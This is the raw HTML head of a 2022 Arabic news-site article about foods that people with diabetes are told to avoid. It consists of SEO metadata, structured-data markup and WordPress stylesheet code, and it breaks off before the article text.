

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alwan-news.com/4982/
body_size: 29903
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>أطعمة احذرها إذا كنت مريض سكري - ألوان</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="أطعمة احذرها إذا كنت مريض سكري إن للأطعمة تأثير كبير على أجسامنا، وخاصة على مرضى السكري، هناك الكثير من الأطعمة التي يتناولوها وتكون لها تأثير سلبي عليهم، لذلك" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="الوان"/>
	<meta name="google-site-verification" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="msvalidate.01" content="R2UvLdDQVJV7acrSpjdxaIEEMRPPS9hkbGQV1fsJjSg" />
	<meta name="yandex-verification" content="fbba6adf3dbe8e97" />
	<link rel="canonical" href="https://www.alwan-news.com/4982/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="ألوان ألوان منصة إعلامية تناقش القضايا الاجتماعية - 17 يناير، 2026" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="أطعمة احذرها إذا كنت مريض سكري - ألوان" />
		<meta property="og:description" content="أطعمة احذرها إذا كنت مريض سكري إن للأطعمة تأثير كبير على أجسامنا، وخاصة على مرضى السكري، هناك الكثير من الأطعمة التي يتناولوها وتكون لها تأثير سلبي عليهم، لذلك" />
		<meta property="og:url" content="https://www.alwan-news.com/4982/" />
		<meta property="fb:app_id" content="https://www.facebook.com/alwan2022" />
		<meta property="fb:admins" content="https://www.facebook.com/alwan2022" />
		<meta property="og:image" content="https://www.alwan-news.com/wp-content/uploads/2022/09/أطعمة-احذرها-إذا-كنت-مريض-سكري.webp" />
		<meta property="og:image:secure_url" content="https://www.alwan-news.com/wp-content/uploads/2022/09/أطعمة-احذرها-إذا-كنت-مريض-سكري.webp" />
		<meta property="og:image:width" content="656" />
		<meta property="og:image:height" content="395" />
		<meta property="article:tag" content="صحة" />
		<meta property="article:tag" content="منوعات" />
		<meta property="article:tag" content="ألوان نيوز" />
		<meta property="article:tag" content="السكري" />
		<meta property="article:tag" content="الصحة" />
		<meta property="article:tag" content="امريكا" />
		<meta property="article:tag" content="خالدعبدو" />
		<meta property="article:tag" content="دمحمدعدنان" />
		<meta property="article:tag" content="مرض_السكري" />
		<meta property="article:published_time" content="2022-09-20T21:52:06+00:00" />
		<meta property="article:modified_time" content="2022-09-20T21:52:08+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alwan2022" />
		<meta property="article:author" content="https://www.facebook.com/alwan2022" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@alwan_2022" />
		<meta name="twitter:title" content="أطعمة احذرها إذا كنت مريض سكري - ألوان" />
		<meta name="twitter:description" content="أطعمة احذرها إذا كنت مريض سكري إن للأطعمة تأثير كبير على أجسامنا، وخاصة على مرضى السكري، هناك الكثير من الأطعمة التي يتناولوها وتكون لها تأثير سلبي عليهم، لذلك" />
		<meta name="twitter:creator" content="@alwan_2022" />
		<meta name="twitter:image" content="https://www.alwan-news.com/wp-content/uploads/2022/02/Logo.png" />
		<meta name="twitter:label1" content="كُتب من قِبل" />
		<meta name="twitter:data1" content="الوان" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alwan-news.com\/4982\/#article","name":"\u0623\u0637\u0639\u0645\u0629 \u0627\u062d\u0630\u0631\u0647\u0627 \u0625\u0630\u0627 \u0643\u0646\u062a \u0645\u0631\u064a\u0636 \u0633\u0643\u0631\u064a - \u0623\u0644\u0648\u0627\u0646","headline":"\u0623\u0637\u0639\u0645\u0629 \u0627\u062d\u0630\u0631\u0647\u0627 \u0625\u0630\u0627 \u0643\u0646\u062a \u0645\u0631\u064a\u0636 \u0633\u0643\u0631\u064a","author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/09\/\u0623\u0637\u0639\u0645\u0629-\u0627\u062d\u0630\u0631\u0647\u0627-\u0625\u0630\u0627-\u0643\u0646\u062a-\u0645\u0631\u064a\u0636-\u0633\u0643\u0631\u064a.webp","width":656,"height":395},"datePublished":"2022-09-21T00:52:06+03:00","dateModified":"2022-09-21T00:52:08+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/www.alwan-news.com\/4982\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alwan-news.com\/4982\/#webpage"},"articleSection":"\u0635\u062d\u0629, \u0645\u0646\u0648\u0639\u0627\u062a, \u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632, \u0627\u0644\u0633\u0643\u0631\u064a, \u0627\u0644\u0635\u062d\u0629, \u0627\u0645\u0631\u064a\u0643\u0627, \u062e\u0627\u0644\u062f\u0639\u0628\u062f\u0648, \u062f\u0645\u062d\u0645\u062f\u0639\u062f\u0646\u0627\u0646, \u0645\u0631\u0636_\u0627\u0644\u0633\u0643\u0631\u064a"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alwan-news.com\/4982\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/www.alwan-news.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","position":2,"name":"\u0645\u0646\u0648\u0639\u0627\u062a","item":"https:\/\/www.alwan-news.com\/category\/mix\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/health\/#listItem","name":"\u0635\u062d\u0629"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/health\/#listItem","position":3,"name":"\u0635\u062d\u0629","item":"https:\/\/www.alwan-news.com\/category\/mix\/health\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4982\/#listItem","name":"\u0623\u0637\u0639\u0645\u0629 \u0627\u062d\u0630\u0631\u0647\u0627 \u0625\u0630\u0627 \u0643\u0646\u062a \u0645\u0631\u064a\u0636 \u0633\u0643\u0631\u064a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/#listItem","name":"\u0645\u0646\u0648\u0639\u0627\u062a"}},{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/4982\/#listItem","position":4,"name":"\u0623\u0637\u0639\u0645\u0629 \u0627\u062d\u0630\u0631\u0647\u0627 \u0625\u0630\u0627 \u0643\u0646\u062a \u0645\u0631\u064a\u0636 \u0633\u0643\u0631\u064a","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alwan-news.com\/category\/mix\/health\/#listItem","name":"\u0635\u062d\u0629"}}]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/#person","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4982\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"Person","@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author","url":"https:\/\/www.alwan-news.com\/author\/alwannews\/","name":"\u0627\u0644\u0648\u0627\u0646","image":{"@type":"ImageObject","@id":"https:\/\/www.alwan-news.com\/4982\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/10901136406d29c2df1b594bebddba3c7065a826e259c52acb2669123b235533?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0627\u0644\u0648\u0627\u0646"},"sameAs":["https:\/\/www.facebook.com\/alwan2022","https:\/\/twitter.com\/alwan_2022?t=tKly"]},{"@type":"WebPage","@id":"https:\/\/www.alwan-news.com\/4982\/#webpage","url":"https:\/\/www.alwan-news.com\/4982\/","name":"\u0623\u0637\u0639\u0645\u0629 \u0627\u062d\u0630\u0631\u0647\u0627 \u0625\u0630\u0627 \u0643\u0646\u062a \u0645\u0631\u064a\u0636 \u0633\u0643\u0631\u064a - \u0623\u0644\u0648\u0627\u0646","description":"\u0623\u0637\u0639\u0645\u0629 \u0627\u062d\u0630\u0631\u0647\u0627 \u0625\u0630\u0627 \u0643\u0646\u062a \u0645\u0631\u064a\u0636 \u0633\u0643\u0631\u064a \u0625\u0646 \u0644\u0644\u0623\u0637\u0639\u0645\u0629 \u062a\u0623\u062b\u064a\u0631 \u0643\u0628\u064a\u0631 \u0639\u0644\u0649 \u0623\u062c\u0633\u0627\u0645\u0646\u0627\u060c \u0648\u062e\u0627\u0635\u0629 \u0639\u0644\u0649 \u0645\u0631\u0636\u0649 \u0627\u0644\u0633\u0643\u0631\u064a\u060c \u0647\u0646\u0627\u0643 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0623\u0637\u0639\u0645\u0629 \u0627\u0644\u062a\u064a \u064a\u062a\u0646\u0627\u0648\u0644\u0648\u0647\u0627 \u0648\u062a\u0643\u0648\u0646 \u0644\u0647\u0627 \u062a\u0623\u062b\u064a\u0631 \u0633\u0644\u0628\u064a \u0639\u0644\u064a\u0647\u0645\u060c \u0644\u0630\u0644\u0643","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.alwan-news.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.alwan-news.com\/4982\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"creator":{"@id":"https:\/\/www.alwan-news.com\/author\/alwannews\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.alwan-news.com\/wp-content\/uploads\/2022\/09\/\u0623\u0637\u0639\u0645\u0629-\u0627\u062d\u0630\u0631\u0647\u0627-\u0625\u0630\u0627-\u0643\u0646\u062a-\u0645\u0631\u064a\u0636-\u0633\u0643\u0631\u064a.webp","@id":"https:\/\/www.alwan-news.com\/4982\/#mainImage","width":656,"height":395},"primaryImageOfPage":{"@id":"https:\/\/www.alwan-news.com\/4982\/#mainImage"},"datePublished":"2022-09-21T00:52:06+03:00","dateModified":"2022-09-21T00:52:08+03:00"},{"@type":"WebSite","@id":"https:\/\/www.alwan-news.com\/#website","url":"https:\/\/www.alwan-news.com\/","name":"\u0623\u0644\u0648\u0627\u0646 \u0646\u064a\u0648\u0632","description":"\u0645\u0646\u0635\u0629 \u0625\u0639\u0644\u0627\u0645\u064a\u0629 \u062a\u0646\u0627\u0642\u0634 \u0627\u0644\u0642\u0636\u0627\u064a\u0627 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","inLanguage":"ar","publisher":{"@id":"https:\/\/www.alwan-news.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; الخلاصة" href="https://www.alwan-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; خلاصة التعليقات" href="https://www.alwan-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ألوان &laquo; أطعمة احذرها إذا كنت مريض سكري خلاصة التعليقات" href="https://www.alwan-news.com/4982/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alwan-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alwan-news.com%2F4982%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alwan-news.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 